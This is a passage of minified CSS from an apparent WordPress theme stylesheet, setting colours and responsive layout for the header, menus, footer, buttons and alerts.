ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.menuo-arrows.keyboard-support #Top_bar .menu > li.submenu > a:not(.menu-toggle):after,.menuo-arrows:not(.keyboard-support) #Top_bar .menu > li.submenu > a:not(.menu-toggle)::after{display:none !important}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}#Header #menu > ul > li.current-menu-item > a,#Header #menu > ul > li.current_page_item > a,#Header #menu > ul > li.current-menu-parent > a,#Header #menu > ul > li.current-page-parent > a,#Header #menu > ul > li.current-menu-ancestor > a,#Header #menu > ul > li.current_page_ancestor > a{background:rgba(0,0,0,.02)}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee;transform:unset}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .one{display:flex}#Header_creative #Top_bar #logo,#Header_creative #Top_bar .custom-logo-link{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative.scroll{overflow:visible!important}}body{--mfn-clients-tiles-hover:#a21300;--mfn-icon-box-icon:#a21300;--mfn-sliding-box-bg:#a21300;--mfn-woo-body-color:#626262;--mfn-woo-heading-color:#626262;--mfn-woo-themecolor:#a21300;--mfn-woo-bg-themecolor:#a21300;--mfn-woo-border-themecolor:#a21300}#Header_wrapper,#Intro{background-color:#13162f}#Subheader{background-color:rgba(255,255,255,1)}.header-classic #Action_bar,.header-fixed #Action_bar,.header-plain #Action_bar,.header-split #Action_bar,.header-shop #Action_bar,.header-shop-split #Action_bar,.header-stack #Action_bar{background-color:#101015}#Sliding-top{background-color:#545454}#Sliding-top a.sliding-top-control{border-right-color:#545454}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control{border-top-color:#545454}#Footer{background-color:#ffffff}.grid .post-item,.masonry:not(.tiles) .post-item,.photo2 .post .post-desc-wrapper{background-color:#f9f9f9}.portfolio_group .portfolio-item .desc{background-color:#ffffff}.woocommerce ul.products li.product,.shop_slider .shop_slider_ul li .item_wrapper .desc{background-color:transparent}body,ul.timeline_items,.icon_box a .desc,.icon_box a:hover .desc,.feature_list ul li a,.list_item a,.list_item a:hover,.widget_recent_entries ul li a,.flat_box a,.flat_box a:hover,.story_box .desc,.content_slider.carousel  ul li a .title,.content_slider.flat.description ul li .desc,.content_slider.flat.description ul li a .desc,.post-nav.minimal a i{color:#626262}.post-nav.minimal a svg{fill:#626262}.themecolor,.opening_hours .opening_hours_wrapper li span,.fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir,.fancy_heading_arrows .icon-left-dir,.fancy_heading_line .title,.button-love a.mfn-love,.format-link .post-title .icon-link,.pager-single > span,.pager-single a:hover,.widget_meta ul,.widget_pages ul,.widget_rss ul,.widget_mfn_recent_comments ul li:after,.widget_archive ul,.widget_recent_comments ul li:after,.widget_nav_menu ul,.woocommerce ul.products li.product .price,.shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price,.widget_price_filter .price_label .from,.widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount,.woocommerce .product div.entry-summary .price,.woocommerce .product .woocommerce-variation-price .price,.woocommerce .star-rating span,#Error_404 .error_pic i,.style-simple #Filters .filters_wrapper ul li a:hover,.style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title,.mfn-cart-holder .mfn-ch-content .mfn-ch-product .woocommerce-Price-amount,.woocommerce .comment-form-rating p.stars a:before,.wishlist .wishlist-row .price,.search-results .search-item .post-product-price,.progress_icons.transparent .progress_icon.themebg{color:#a21300}.mfn-wish-button.loved:not(.link) .path{fill:#a21300;stroke:#a21300}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar .header-cart-count,#Top_bar .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-wishlist-count,.mfn-footer-stickymenu ul li a .header-cart-count,.widget_categories ul,.widget_mfn_menu ul li a:hover,.widget_mfn_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_mfn_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color:#a21300}.Latest_news ul li .photo,.Recent_posts.blog_news ul li .photo,.style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3,.style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc,.style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected{border-color:#a21300}a{color:#a21300}a:hover{color:#a21300}*::-moz-selection{background-color:#a21300;color:white}*::selection{background-color:#a21300;color:white}.blockquote p.author span,.counter .desc_wrapper .title,.article_box .desc_wrapper p,.team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle,.pricing-box .plan-header .price sup.period,.chart_box p,.fancy_heading .inside,.fancy_heading_line .slogan,.post-meta,.post-meta a,.post-footer,.post-footer a span.label,.pager .pages a,.button-love a .label,.pager-single a,#comments .commentlist > li .comment-author .says,.fixed-nav .desc .date,.filters_buttons li.label,.Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date,.tp_recent_tweets .twitter_time,.widget_price_filter .price_label,.shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity,.widget_shopping_cart ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#171b20}h2,h2 a,h2 a:hover{color:#171b20}h3,h3 a,h3 a:hover{color:#171b20}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#171b20}h5,h5 a,h5 a:hover{color:#373f4b}h6,h6 a,h6 a:hover,a.content_link .title{color:#171b20}.woocommerce #customer_login h2{color:#171b20} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#171b20} .dropcap,.highlight:not(.highlight_image){background-color:#ebc989}.button-default .button_theme,.button-default button,.button-default input[type="button"],.button-default input[type="reset"],.button-default input[type="submit"],.button-flat .button_theme,.button-flat button,.button-flat input[type="button"],.button-flat input[type="reset"],.button-flat input[type="submit"],.button-round .button_theme,.button-round button,.button-round input[type="button"],.button-round input[type="reset"],.button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:not(.default):hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color:#a21300}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button,.button-stroke input[type="submit"],.button-stroke input[type="reset"],.button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button{border-color:#a21300;color:#a21300}.button-stroke .button_theme:hover,.button-stroke button:hover,.button-stroke input[type="submit"]:hover,.button-stroke input[type="reset"]:hover,.button-stroke input[type="button"]:hover{background-color:#a21300;color:white}.button-default .single_add_to_cart_button,.button-flat .single_add_to_cart_button,.button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled,.button-flat .woocommerce .button:disabled,.button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt,.button-flat .woocommerce .button.alt,.button-round .woocommerce .button.alt{background-color:#a21300}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover{background-color:#a21300}a.mfn-link{color:#171b20}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#ebc989}a:hover.mfn-link{color:#171b20}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#171b20}a.mfn-link-6:before{border-bottom-color:#171b20}a.mfn-link svg .path{stroke:#171b20}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#ebc989;background:#ebc989}.hr_zigzag i{color:#ebc989}.highlight-left:after,.highlight-right:after{background:#ebc989}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#ebc989}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#ffffff}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#ffffff}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#2a2b39}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#a21300}#Top_bar .menu > li a:not(.menu-toggle):after{background:#a21300}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#2a2b39}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#a21300}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#F2F2F2}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#a21300}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#a21300}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#F2F2F2;color:#a21300}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#F2F2F2}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#171b20 !important;background:transparent}#Overlay{background:rgba(235,201,137,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#171b20;background:transparent}.mfn-footer-stickymenu{background-color:#ffffff}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#aa2211;border-color:#aa2211}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#ffffff}#Side_slide .extras .extras-wrapper a svg .path{stroke:#ffffff}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#000000}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#000000}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#000000}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#cfb481}#Action_bar .contact_details a:hover{color:#}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#171b20}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(23,27,32,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#6a717c}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#444b57}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#333542}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#171b20}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#ebc989}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#ebc989}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#444b57}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#333542}.mfn-footer .footer_copy{border-top-color:rgba(0,0,0,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#cfb481}#Sliding-top a:hover{color:#ebc989}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#ebc989}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#ebc989}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#ebc989;stroke:#ebc989}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#ebc989;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#ebc989}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0)}.counter .icon_wrapper i{color:#a21300}.quick_fact .number-wrapper .number{color:#a21300}.progress_bars .bars_list li .bar .progress{background-color:#a21300}a:hover.icon_bar{color:#a21300 !important}a.content_link,a:hover.content_link{color:#a21300}a.content_link:before{border-bottom-color:#a21300}a.content_link:after{border-color:#a21300}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#a21300}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#a21300}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#a21300}.how_it_works .image_wrapper .number{background:#a21300}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#000000}.trailer_box.plain .desc .subtitle{color:#000000}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#a21300}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#a21300}.list_item.lists_1 .list_left{background-color:#a21300}.list_item .list_left{color:#a21300}.feature_list ul li .icon i{color:#a21300}.feature_list ul li:hover,.feature_list ul li:hover a{background:#a21300}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#a21300}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#a21300}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#a21300}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#a21300}.pricing-box .plan-inside ul li .yes{background:#a21300}.pricing-box-box.pricing-box-featured{background:#a21300}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close 